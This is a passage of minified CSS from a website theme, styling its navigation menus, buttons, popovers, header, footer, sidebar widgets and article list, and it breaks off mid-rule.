svg{display:inline-block;vertical-align:middle}.bktop:hover{background-color:var(--wb-bgcl,#fff);border-color:#999}@media (max-width:1400px){.bktop{height:45px;line-height:41px;right:5px;width:45px}}@media (max-width:1280px){.pw{max-width:95%}}@media (max-width:1024px){.container{display:block;margin-top:20px;position:relative}.sidebar{width:100%}}@media (max-width:768px){.pw{margin-left:20px;margin-right:20px;max-width:none;width:auto}.container-archive,.container-index,.main{margin-left:0;margin-right:0}.main{width:100%}}blockquote,body,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,i,strong,th,var{font-style:normal;font-weight:400}ol,ul{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}q:after,q:before{content:""}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:text-top}sub{vertical-align:text-bottom}button,input,option,select,textarea{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit}input,select,textarea{*font-size:100%}legend{color:#000}*,a,input{-webkit-tap-highlight-color:rgba(255,255,255,0)!important;-webkit-focus-ring-color:hsla(0,0%,100%,0)!important;outline:none!important}.cf:after{clear:both;content:"";display:table}.cf{zoom:1}.fl{float:left}.fr{float:right}.ov-h{overflow:hidden}.txtLeft{text-align:left}.txtCenter{text-align:center}.txtRight{text-align:right}.darkFont{color:var(--wb-fcs,#3e4045)}.lightFont{color:var(--wb-wke,#c3c3c3)}.wk{color:var(--wb-wk,#999)}.pst-r{position:relative}.pst-a{position:absolute}.pst-f{position:fixed}.sppd{padding:15px}.sppd-h{padding-left:15px;padding-right:15px}.sppd-v{padding-bottom:15px;padding-top:15px}.sppd-right{padding-right:15px}.sppd-left{padding-left:15px}.sppd-top{padding-top:15px}.sppd-bottom{padding-bottom:15px}.sppd-reset{padding:0}.sppd-db{padding:30px}.sppd-right-db{padding-right:30px}.sppd-left-db{padding-left:30px}.sppd-top-db{padding-top:30px}.sppd-bottom-db{padding-bottom:30px}.spmg{margin:15px}.spmg-h{margin-left:15px;margin-right:15px}.spmg-v{margin-bottom:15px;margin-top:15px}.spmg-right{margin-right:15px}.spmg-left{margin-left:15px}.spmg-top{margin-top:15px}.mb,.spmg-bottom{margin-bottom:15px}.spmg-db{margin:30px}.spmg-right-db{margin-right:30px}.spmg-left-db{margin-left:30px}.spmg-top-db{margin-top:30px}.spmg-bottom-db,.spmg-v-db{margin-bottom:30px}.spmg-v-db{margin-top:30px}.spmg-h-db{margin-left:30px;margin-right:30px}.spLine{border-top:1px solid var(--wb-bbc,#f0f0f0)}.spLine,.spLine-dot{height:15px;margin-top:15px}.spLine-dot{border-top:1px dashed var(--wb-bbc,#f0f0f0)}.w100{width:100%}.w5{width:5%}.w10{width:10%}.w15{width:15%}.w20{width:20%}.w25{width:25%}.w30{width:30%}.w33{width:33.33%}.w35{width:35%}.w40{width:40%}.w45{width:45%}.w50{width:50%}.w55{width:55%}.w60{width:60%}.w70{width:70%}.w75{width:75%}.w80{width:80%}.w90{width:90%}.hl{color:var(--wb-aux-color,#63af8a)}.rmb{font-family:Arial;margin-right:3px}.hide{display:none}.show{display:block}.link{color:var(--wb-theme-color,#37c1fd)}.sticky-top{position:sticky;position:-webkit-sticky;top:0}.admin-bar .sticky-top{top:32px}.table{width:100%}.table td,.table th{padding:15px}.table-fixed{table-layout:fixed}.table-border td,.table-border th{border:1px solid #f5f5f5}.thead th,thead th{font-weight:400}.table-list th,.thead th,thead th{color:var(--wb-wk,#999)}.table-list tr{border-bottom:1px solid #f5f5f5}.table-hover tbody tr:hover>td{background-color:var(--wb-bgc,#f8f8f8)}.table-striped tbody>tr:nth-child(2n)>td{background-color:#f9f9f9}.table-line th{background-color:#fff;color:var(--wb-wk,#999);font-weight:400}.table-line td,.table-line th{border-top:1px solid #f5f5f5}.table-line thead:first-child tr:first-child td,.table-line thead:first-child tr:first-child th{border-top:0}svg.wb-icon{stroke-width:0;stroke:currentColor}.wb-icon{display:inline-block;height:16px;vertical-align:middle;width:16px}.rec-ul-bull{overflow:hidden}.rec-ul-bull li{position:relative;text-indent:12px}.rec-ul-bull li:before{background-color:var(--wb-bfc,#666);border-radius:4px;content:"";display:block;height:4px;left:0;margin-top:-2px;position:absolute;top:50%;width:4px}.rec-ul-bull li a{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wb-navigation{color:var(--wb-bfc,#666);font-size:0;line-height:32px;text-align:center}.wb-navigation a,.wb-navigation span,.wb-navigation strong{background-color:var(--wb-bgcl,#fff);border:1px solid var(--wb-bbc,#f0f0f0);border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:12px;height:32px;line-height:32px;margin-right:4px;min-width:32px;padding-left:5px;padding-right:5px;text-align:center;vertical-align:middle}.wb-navigation a{color:var(--wb-bfc,#666)}.wb-navigation a:hover{border-color:var(--wb-theme-color,#37c1fd)}.wb-navigation .current{background:#fff;border:2px solid var(--wb-fcs,#3e4045);color:var(--wb-fcs,#3e4045);font-weight:700;line-height:28px}.wb-navigation .next,.wb-navigation .prev{*line-height:28px;padding:0 15px;_width:auto}.articles-list~.wb-navigation{margin-top:20px}.com-popover{background-color:var(--wb-bgcl,#fff);border-radius:5px;-webkit-box-shadow:0 0 9px 3px rgba(0,0,0,.1);box-shadow:0 0 9px 3px rgba(0,0,0,.1);display:none;min-height:160px;min-width:250px;position:fixed;z-index:1001}.com-popover .hd{font-size:16px;font-weight:700;line-height:1;min-height:16px;padding:10px;position:relative}.com-popover .wb-ppo-close{height:14px;line-height:14px;padding:10px;position:absolute;right:0;top:0;width:14px;z-index:3}.com-popover .wb-ppo-close svg{fill:var(--wb-wk,#999);height:14px;width:14px}.com-popover .bd{padding:10px}.com-popover .ft{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.com-popover .ft .btn{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-left:5px;margin-right:5px}.com-popover .ft .btn:first-child{margin-left:25px}.com-popover .ft .btn:last-child{margin-right:25px}.com-popover .msg{font-size:16px;text-align:center}.com-popover .btn{font-size:12px;height:32px;line-height:32px}.com-popover .btn.btn-outlined{line-height:28px}.pst-fixed{position:fixed!important}.pst-c,.pst-fixed{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.pst-c{position:absolute}.pst-r{right:15px}.pst-l,.pst-r{position:absolute;-webkit-transform:translate(0)!important;transform:translate(0)!important;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important}.pst-l{left:15px}.toast{background-color:#ccc;background-color:rgba(0,0,0,.7);border-radius:3px;color:#fff;left:50%;padding:10px;position:absolute;top:0;-webkit-transform:translate(-50%,-120%);transform:translate(-50%,-120%);-webkit-transform:translate3d(-50%,-120%,0);transform:translate3d(-50%,-120%,0);white-space:nowrap}.wb-mask{background-color:transparent;height:100%;left:0;position:fixed;top:0;-webkit-transition:background-color .3s cubic-bezier(.31,1,.34,1);transition:background-color .3s cubic-bezier(.31,1,.34,1);width:100%;z-index:1000}.wb-mask.mask-active{background-color:rgba(0,0,0,.6)}@media (max-width:768px){.com-popover{left:50%!important;position:fixed!important;top:50%!important;-webkit-transform:translate3d(-50%,-50%,0)!important;transform:translate3d(-50%,-50%,0)!important;width:300px!important}.com-popover:after,.com-popover:before{display:none!important}}.bread-crumbs{color:var(--wb-wk,#999);font-size:0;line-height:24px;text-align:left}.bread-crumbs .inner{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bread-crumbs .item-home{padding-left:0}.bread-crumbs .item-home svg{fill:var(--wb-wke,#c3c3c3)}.bread-crumbs .item-home:hover svg{fill:var(--wb-theme-color,#37c1fd)}.bread-crumbs .cate-item+.cate-item{padding-left:9px;position:relative}.bread-crumbs .cate-item+.cate-item:before{background-color:var(--wb-wke,#c3c3c3);content:"";height:10px;left:0;margin-top:-5px;position:absolute;top:50%;width:1px}.bread-crumbs a,.bread-crumbs b,.bread-crumbs i,.bread-crumbs strong{display:inline-block;font-size:14px;vertical-align:middle}.bread-crumbs a{color:var(--wb-wke,#c3c3c3);padding-left:8px;padding-right:8px}.bread-crumbs i{border-right:1px solid var(--wb-wke,#c3c3c3);border-top:1px solid var(--wb-wke,#c3c3c3);font-size:0;height:6px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:6px}.bread-crumbs b{background-color:var(--wb-wke,#c3c3c3);font-size:0;height:10px;width:1px}.bread-crumbs strong{color:var(--wb-bfc,#666);font-weight:400;padding-left:8px}.wb-dialog-df{color:#000;opacity:0;-webkit-transform:translate(-50%,-40%);transform:translate(-50%,-40%);-webkit-transform:translate3d(-50%,-40%,0);transform:translate3d(-50%,-40%,0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.wb-dialog-df.wb-fadein{display:block;opacity:1}.wb-dialog-df.wb-fadein,.wb-dialog-df.wb-fadeout{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-transition-duration:.3s;transition-duration:.3s}.wb-dialog-df.wb-fadeout{opacity:0}@-webkit-keyframes circleIn{0%{opacity:.4;-webkit-transform:scale(0);transform:scale(0)}to{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes circleIn{0%{opacity:.4;-webkit-transform:scale(0);transform:scale(0)}to{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}.btn{background-color:#fff;border:0;border-radius:5px;color:inherit;display:inline-block;font-weight:500;height:43px;line-height:43px;min-width:80px;white-space:nowrap}.btn,.wb-btn{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;font-size:14px;padding:0 10px;position:relative;text-align:center;text-decoration:none}.wb-btn{border:0;border-radius:3px;height:32px;line-height:32px;min-width:76px;overflow:hidden}.wb-btn:before{background-color:#fff;border-radius:50%;content:"";display:none;height:200px;left:50%;margin-left:-100px;margin-top:-100px;position:absolute;top:50%;width:200px}.wb-btn:hover:before{-webkit-animation:circleIn .3s linear;animation:circleIn .3s linear;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards;display:block}.btn-primary{background-color:var(--wb-theme-color,#37c1fd);color:#fff}.btn-primary:active,.btn-primary:hover{background-color:var(--wb-theme-hover-color,#1eb9fd);color:#fff}.btn-outlined{border:2px solid var(--wb-theme-color,#37c1fd);border-radius:3px;color:var(--wb-theme-color,#37c1fd);display:inline-block;font-size:0;text-align:center}.btn-outlined svg{fill:var(--wb-theme-color,#37c1fd)}.btn-outlined span{display:inline-block;font-size:16px;vertical-align:middle}.btn-outlined svg+span{margin-left:6px}.btn-outlined:active,.btn-outlined:hover{background-color:var(--wb-theme-color,#37c1fd);color:#fff}.btn-outlined:active svg,.btn-outlined:hover svg{fill:#fff}.form-box dd,.form-box dt{float:left}.form-box .form-group{padding-bottom:20px}.form-box .form-group:after{clear:both;content:"";display:table}.form-box input{vertical-align:middle}.form-box .btn-bar{padding-left:127px}.form-box .tip-txt{font-size:12px;padding:10px}.form-control{background-color:var(--wb-bgc,#f8f8f8);border:1px solid var(--wb-bbc,#f0f0f0);height:38px;text-indent:10px}.form-control::-webkit-input-placeholder{color:var(--wb-wk,#999)}.form-control::-moz-placeholder{color:var(--wb-wk,#999)}.form-control:-ms-input-placeholder{color:var(--wb-wk,#999)}.form-control::-ms-input-placeholder{color:var(--wb-wk,#999)}.form-control::placeholder{color:var(--wb-wk,#999)}@media (max-width:768px){.form-box .form-group dt{padding-left:20px}}.tab-cont{display:none}.adbanner-block,.tab-cont.current{display:block}.adbanner-block .adbn-img{display:block;height:auto;margin-left:auto;margin-right:auto;max-width:100%}.adbanner-block.under-list-title{margin-bottom:15px;margin-top:15px}.header{background-color:var(--wb-bgcl,#fff);height:68px;position:relative;-webkit-user-select:none;width:100%;z-index:100}.header .logo{float:left;margin-right:25px;min-width:120px}.header .logo strong{color:var(--wb-theme-color,#37c1fd);display:inline-block;font-size:28px;font-weight:700;height:68px;line-height:68px;max-width:7em;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;vertical-align:middle;white-space:nowrap}.header .search-form{margin-top:-19px;position:absolute;right:0;top:50%;width:320px;z-index:5}.header .inner{height:68px;position:relative}.logo{position:relative;z-index:5}.logo a{color:var(--wb-theme-color,#37c1fd);font-size:0;font-weight:700;line-height:68px;max-width:300px;overflow:hidden}.logo a,.logo img{display:block;position:relative}.logo img{max-height:68px}.search-form,.search-form .form-control{height:38px;position:relative}.search-form .form-control{background-color:var(--wb-bgc,#f8f8f8);border:1px solid var(--wb-bbc,#f0f0f0);border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:var(--wb-fcs,#3e4045);font-size:14px;line-height:38px;padding:0 40px 0 0;width:100%;*width:auto;z-index:1}.search-form .form-control::-webkit-input-placeholder{color:var(--wb-wk,#999)}.search-form .form-control::-moz-placeholder{color:var(--wb-wk,#999)}.search-form .form-control:-ms-input-placeholder{color:var(--wb-wk,#999)}.search-form .form-control::-ms-input-placeholder{color:var(--wb-wk,#999)}.search-form .form-control::placeholder{color:var(--wb-wk,#999)}.search-form .btn-search{background:none;border:0;color:var(--wb-bfc,#666);cursor:pointer;height:37px;padding:0;position:absolute;right:0;text-align:center;top:0;vertical-align:middle;width:35px;z-index:2}.search-form .btn-search:active,.search-form .btn-search:focus{outline:none}.search-form .btn-search:active svg,.search-form .btn-search:hover svg{fill:var(--wb-theme-color,#37c1fd)}.search-form svg{fill:var(--wb-wk,#999)}.search-form.active .btn-search svg{fill:var(--wb-theme-color,#37c1fd)}.search-form .form-control:focus{background-color:var(--wb-bgcl,#fff);-webkit-box-shadow:none;box-shadow:none;outline:none}.btn-nav{border-radius:18px;display:none;height:14px;line-height:1;margin-top:-17px;padding:10px 20px;position:absolute;right:0;top:50%;width:16px}.btn-nav:after,.btn-nav:before{background-color:var(--wb-wk,#999);border-radius:2px;content:"";display:block;height:2px;position:absolute;right:20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:16px}.btn-nav:before{top:20px}.btn-nav:after{bottom:20px}.btn-nav:active{background-color:#f2f2f2;-webkit-box-shadow:0 0 1px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.1)}.btn-nav i{border-radius:2px;display:block;font-size:0;height:2px;margin-top:6px;position:relative}.btn-nav i:after,.btn-nav i:before{background-color:var(--wb-wk,#999);border-radius:2px;content:"";display:block;height:2px;left:0;position:absolute;top:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:16px}.btn-search-m{border-radius:18px;height:16px;margin-top:-18px;padding:10px 20px;position:absolute;right:36px;top:50%;width:16px}.btn-search-m svg{fill:var(--wb-wk,#999);display:block}.btn-search-m:active{background-color:#f2f2f2;-webkit-box-shadow:0 0 1px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.1)}@media (max-width:1024px){.header .inner>.search-form{display:none}}.wb-is-mobile .header{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.05);box-shadow:0 1px 3px rgba(0,0,0,.05);height:44px;position:sticky;position:-webkit-sticky;top:0}.wb-is-mobile .header .inner{height:44px;margin-left:0;margin-right:0}.wb-is-mobile .header .logo{margin-left:20px}.wb-is-mobile .header .logo img{height:44px}.wb-is-mobile .header .logo a{line-height:44px}.wb-is-mobile .header .logo strong{height:44px;line-height:44px}.wb-is-mobile .btn-nav,.wb-is-mobile .nav-top .nav>li:nth-child(n+4){display:block}.wb-is-mobile .nav-top .nav>li:last-child{display:inline-block!important}.wb-is-mobile .top-links{display:none}.footer{background-color:#333;margin-top:50px;padding:30px 0 20px;text-align:center;width:100%}.footer,.footer a{color:hsla(0,0%,100%,.7)}.footer a:hover{color:#fff}.footer .social-icons{font-size:0}.footer .social-icons a{display:inline-block;height:28px;margin-bottom:15px;margin-left:10px;margin-right:10px;-webkit-transition:opacity .3s;transition:opacity .3s}.footer .social-icons a:hover svg{fill:#fff}.footer .social-icons svg{fill:var(--wb-wk,#999);height:28px;-webkit-transition:fill .3s cubic-bezier(.31,1,.34,1);transition:fill .3s cubic-bezier(.31,1,.34,1);width:28px}.footer .with-popover{position:relative}.footer .with-popover:hover .popover-img{display:block}.footer .popover-img{display:none;top:-5px;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%);-webkit-transform-origin:center bottom;transform-origin:center bottom;width:120px}.footer .popover-img,.footer .popover-img:before{background-color:var(--wb-bgcl,#fff);border-radius:5px;-webkit-box-shadow:0 0 9px 3px rgba(0,0,0,.1);box-shadow:0 0 9px 3px rgba(0,0,0,.1);left:50%;position:absolute}.footer .popover-img:before{bottom:0;content:"";display:block;height:20px;margin-left:-3px;-webkit-transform:rotate(-45deg) translate(-50%);transform:rotate(-45deg) translate(-50%);width:20px;z-index:0}.footer .popover-img:after{background-color:var(--wb-bgcl,#fff);border-radius:5px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.footer .popover-img img{display:block;height:auto;margin:5%;position:relative;width:90%;z-index:3}.footer .item-ga{background-image:url("[data-uri]");background-position:0;background-repeat:no-repeat;background-size:14px auto;display:inline-block;margin-left:10px;padding-left:20px}.nav-footer{font-size:14px;margin:0 5% 15px;padding-bottom:5px}.nav-footer li,.nav-footer li a{display:inline-block}.nav-footer li a{line-height:1;padding:5px 10px}.copyright{border-top:1px solid #474747;color:var(--wb-wk,#999);line-height:22px;padding-top:15px}@media (max-width:768px) and (-webkit-min-device-pixel-ratio:2){.copyright{border-top-color:transparent;position:relative}.copyright:before{border-top:1px solid #474747;content:"";height:0;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleY(.5);transform:scaleY(.5);z-index:2}}@media (max-width:768px){.footer{margin-top:0}.copyright{display:block;margin-left:20px;margin-right:20px;text-align:center}}.nav-top{position:relative;white-space:nowrap;z-index:2}.nav-top .nav>li{display:inline-block;font-size:0;line-height:68px;padding:0 15px;position:relative}.nav-top .nav>li:nth-of-type(n+9){display:none}.nav-top .nav>li>a{display:inline-block;font-size:16px;vertical-align:middle}.nav-top .nav>li.menu-item-has-children:after{border-bottom:2px solid var(--wb-bfc,#666);border-left:2px solid var(--wb-bfc,#666);content:"";display:inline-block;height:6px;margin-left:6px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:all .3s cubic-bezier(.31,1,.34,1);transition:all .3s cubic-bezier(.31,1,.34,1);vertical-align:middle;width:6px;z-index:5}.nav-top .nav>li:hover>a{color:var(--wb-theme-color,#37c1fd)}.nav-top .nav>li:hover .sub-menu.lv-0{display:block;opacity:1;-webkit-transform:translate(-50%) scale(1);transform:translate(-50%) scale(1);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition:all .3s cubic-bezier(.31,1,.34,1);transition:all .3s cubic-bezier(.31,1,.34,1);visibility:visible}.nav-top .nav>li:hover:after{border-bottom:2px solid var(--wb-theme-color,#37c1fd);border-left:2px solid var(--wb-theme-color,#37c1fd);margin-top:3px;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.nav-top .more-items{display:inline-block!important;text-align:center}.nav-top .more-items em{background:var(--wb-wk,#999);border-radius:50%;display:inline-block;height:5px;margin:0 5px 0 0;width:5px}.sub-menu{max-width:180px;min-width:110px;opacity:0;padding:15px 5px;top:60px;-webkit-transform:translate(-50%) scale(0);transform:translate(-50%) scale(0);-webkit-transition:all .3s cubic-bezier(.31,1,.34,1) .3s;transition:all .3s cubic-bezier(.31,1,.34,1) .3s;visibility:hidden;z-index:997}.sub-menu,.sub-menu:before{background-color:var(--wb-bgcl,#fff);border-radius:5px;-webkit-box-shadow:0 0 9px 3px rgba(0,0,0,.1);box-shadow:0 0 9px 3px rgba(0,0,0,.1);left:50%;position:absolute}.sub-menu:before{content:"";display:block;height:20px;margin-left:-3px;top:0;-webkit-transform:rotate(45deg) translate(-50%);transform:rotate(45deg) translate(-50%);width:20px;z-index:0}.sub-menu:after{background-color:var(--wb-bgcl,#fff);border-radius:5px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.sub-menu li{line-height:26px;position:relative;text-align:center;z-index:2}.sub-menu a{display:block;font-size:14px;margin-left:10px;margin-right:10px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.sub-menu.lv-1{left:0;top:50%;-webkit-transform:translate(120%,-50%) scale(1);transform:translate(120%,-50%) scale(1);-webkit-transition:all .3s ease .1s;transition:all .3s ease .1s;z-index:1}.sub-menu.lv-1:before{left:0;top:50%;-webkit-transform:rotate(45deg) translate(-50%,-50%);transform:rotate(45deg) translate(-50%,-50%);-webkit-transform-origin:left center;transform-origin:left center;z-index:0}.nav-top .sub-menu.lv-0 li:hover .sub-menu.lv-1{display:block;margin-left:10px;opacity:1;-webkit-transform:translate(100%,-50%) scale(1);transform:translate(100%,-50%) scale(1);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;visibility:visible}.nav-top-m{background:#333;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;overflow-y:auto;padding-left:20px;padding-right:20px;padding-top:65px;position:fixed;top:0;-webkit-transform:translate(-100%);transform:translate(-100%);-webkit-transition:-webkit-transform .3s cubic-bezier(.31,1,.34,1);transition:-webkit-transform .3s cubic-bezier(.31,1,.34,1);transition:transform .3s cubic-bezier(.31,1,.34,1);transition:transform .3s cubic-bezier(.31,1,.34,1),-webkit-transform .3s cubic-bezier(.31,1,.34,1);width:290px;z-index:1001}.nav-top-m .search-form{margin-top:0;position:relative;right:auto;top:auto;width:auto}.nav-top-m .search-form .form-control{background-color:var(--wb-bgcl,#fff)}.nav-top-m .btn-close{padding:20px 10px 10px;position:absolute;right:0;top:0;z-index:1002}.nav-top-m .btn-close:before{background-color:hsla(0,0%,100%,0);border-radius:18px;bottom:0;content:"";height:36px;left:0;position:absolute;-webkit-transition:background-color .3s cubic-bezier(.31,1,.34,1);transition:background-color .3s cubic-bezier(.31,1,.34,1);width:36px}.nav-top-m .btn-close:active:before{background-color:hsla(0,0%,100%,.05)}.nav-top-m .btn-close svg{fill:var(--wb-wk,#999)}.nav-m{margin-top:15px;max-height:calc(100vh - 200px);overflow-y:auto}.nav-m>li>a{display:inline-block;padding:10px;vertical-align:middle}.nav-m a{display:block;font-size:16px;line-height:22px}.nav-m>li>.sub-menu-m{font-size:16px;padding-left:16px}.nav-m>li>.sub-menu-m a{color:var(--wb-wk,#999);padding:10px}.nav-m .nav-arrow{background-color:hsla(0,0%,100%,0);border-radius:18px;display:inline-block;height:8px;margin:-10px;padding:10px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .3s cubic-bezier(.31,1,.34,1),-webkit-transform .3s cubic-bezier(.31,1,.34,1);transition:background-color .3s cubic-bezier(.31,1,.34,1),-webkit-transform .3s cubic-bezier(.31,1,.34,1);transition:transform .3s cubic-bezier(.31,1,.34,1),background-color .3s cubic-bezier(.31,1,.34,1);transition:transform .3s cubic-bezier(.31,1,.34,1),background-color .3s cubic-bezier(.31,1,.34,1),-webkit-transform .3s cubic-bezier(.31,1,.34,1);vertical-align:middle;width:8px}.nav-m .nav-arrow:active{background-color:hsla(0,0%,100%,.05)}.nav-m .nav-arrow:after{border-bottom:2px solid var(--wb-bfc,#666);border-left:2px solid var(--wb-bfc,#666);content:"";display:block;height:6px;width:6px}.nav-m .nav-arrow.active-submenu{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.nav-m .sub-menu-m{display:none}.nav-m .active-submenu+.sub-menu-m{display:block}@media (max-width:1200px){.nav-top .nav>li:nth-of-type(n+4){display:none}}body.wb-is-mobile{-webkit-transition:-webkit-transform .3s cubic-bezier(.31,1,.34,1);transition:-webkit-transform .3s cubic-bezier(.31,1,.34,1);transition:transform .3s cubic-bezier(.31,1,.34,1);transition:transform .3s cubic-bezier(.31,1,.34,1),-webkit-transform .3s cubic-bezier(.31,1,.34,1)}body.wb-is-mobile.display-nav-m{bottom:0;left:0;position:fixed;right:0;top:0;-webkit-transform:translate(290px);transform:translate(290px)}body.wb-is-mobile .nav-top{display:none}.sidebar .tab-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:36px;margin:0 5px;padding-top:10px}.sidebar .tab-nav li{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:36px;line-height:36px;text-align:center;z-index:2}.sidebar .tab-nav li span{position:relative;z-index:3}.sidebar .tab-nav li a{border-radius:3px;color:var(--wb-wk,#999);display:inline-block;font-size:14px;padding:0 10px;position:relative}.sidebar .tab-nav li.current a{background-color:var(--wb-theme-color,#37c1fd);color:#fff}.sidebar .tab-nav li.current a:before{bottom:2px;display:block;height:20px;left:50%;margin-left:-3px;-webkit-transform:rotate(-45deg) translate(-50%);transform:rotate(-45deg) translate(-50%);width:20px;z-index:0}.sidebar .tab-nav li.current a:after,.sidebar .tab-nav li.current a:before{background-color:var(--wb-theme-color,#37c1fd);border-radius:3px;content:"";position:absolute}.sidebar .tab-nav li.current a:after{bottom:0;left:0;right:0;top:0;z-index:1}.sidebar .tab-cont{padding:20px}.sidebar .post-list{min-height:250px}.sidebar .post-list li{font-size:14px;line-height:21px;overflow:hidden;padding-bottom:2px;padding-top:2px;text-overflow:ellipsis;white-space:nowrap;width:100%}.sidebar .tag-list{min-height:250px;overflow:hidden}.sidebar .tag-list a{display:inline-block;line-height:21px;margin-bottom:10px;margin-right:15px;padding-left:10px;position:relative}.sidebar .tag-list a:before{background-color:var(--wb-bfc,#666);border-radius:4px;content:"";display:block;height:4px;left:0;margin-top:-2px;position:absolute;top:50%;width:4px}.sidebar .tag-list a:hover:before{background-color:var(--wb-theme-color,#37c1fd)}.sidebar .adbanner{text-align:center}.sidebar .adbanner img{display:block;height:auto;width:100%}.sidebar .widget{margin-bottom:15px;padding:20px}.sidebar .widget li{font-size:14px;list-style:disc;margin-left:15px}.sidebar .widget li+li{margin-top:5px}.sidebar h2,.sidebar h3{font-size:18px;font-weight:700;line-height:28px;margin-bottom:10px;padding-left:12px;position:relative}.sidebar h2:before,.sidebar h3:before{background-color:var(--wb-theme-color,#37c1fd);border-radius:2px;content:"";display:block;height:16px;left:0;position:absolute;top:6px;width:4px}.sb-inner.sticky-top{position:sticky;position:-webkit-sticky;top:15px}.admin-bar .sb-inner.sticky-top{top:47px}.box-adbanner{margin-left:auto;margin-right:auto;max-height:300px;width:300px}.widget-links .links-items{font-size:0;padding-right:0}.widget-links .links-items a{display:inline-block;height:16px;line-height:16px;overflow:hidden;padding:5px 0;width:33%}.widget-links .links-items img{display:inline-block;height:16px;margin-right:7px;vertical-align:middle;width:auto}.widget-links .links-items span{display:inline-block;font-size:12px;line-height:16px;vertical-align:middle}.header-list{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:var(--wb-bgcl,#fff);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:86px;padding:0 25px;text-align:left}.header-list .ctrl-item{border-radius:18px;display:inline-block;height:36px;line-height:36px;position:relative;text-align:center;-webkit-transition:-webkit-box-shadow .3s cubic-bezier(.31,1,.34,1);transition:-webkit-box-shadow .3s cubic-bezier(.31,1,.34,1);transition:box-shadow .3s cubic-bezier(.31,1,.34,1);transition:box-shadow .3s cubic-bezier(.31,1,.34,1),-webkit-box-shadow .3s cubic-bezier(.31,1,.34,1);vertical-align:middle;width:36px}.header-list .ctrl-item:not(.current):hover{-webkit-box-shadow:0 0 4px rgba(0,0,0,.1);box-shadow:0 0 4px rgba(0,0,0,.1);z-index:4}.header-list .ctrl-item:not(.current):active{background-color:#f2f2f2;-webkit-box-shadow:0 0 1px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.1)}.header-list .ctrl-item svg{fill:var(--wb-bfc,#666);position:relative;z-index:2}.header-list .ctrl-item.current svg{fill:var(--wb-theme-color,#37c1fd)}.header-list+.articles-list{margin-top:30px}.title-list{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative;z-index:1}.title-list h1{font-size:24px;font-weight:700;line-height:34px}.title-list .description{color:var(--wb-wk,#999);font-size:12px;line-height:22px}.title-main{font-size:24px;font-weight:700;padding:40px 0 15px}.title-main span{color:var(--wb-wk,#999);display:inline-block;font-size:24px;font-weight:400;line-height:30px;vertical-align:bottom}.articles-list{font-size:0;margin-left:auto;margin-right:auto;max-width:1360px}.articles-list,.articles-list.with-list-mode{opacity:0;-webkit-transition:opacity .3s cubic-bezier(.31,1,.34,1);transition:opacity .3s cubic-bezier(.31,1,.34,1)}.articles-list .post{display:inline-block;font-size:12px;overflow:visible;position:relative;text-align:left;vertical-align:top}.articles-list .post-adbanner.adb-b{display:none}.articles-list .post-adbanner.adb-a{display:inline-block}.articles-list .post-adbanner .adbn-img{display:block;height:auto;width:100%}.articles-list .inner{background-color:var(--wb-bgcl,#fff);margin:0 10px 30px;position:relative}.articles-list .post-title{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:block;display:-webkit-box;font-size:16px;font-weight:700;height:44px;line-height:22px;overflow:hidden;-webkit-transition:color .3s cubic-bezier(.31,1,.34,1);transition:color .3s cubic-bezier(.31,1,.34,1)}.articles-list .post-title a:hover{color:var(--wb-theme-color,#37c1fd)}.articles-list 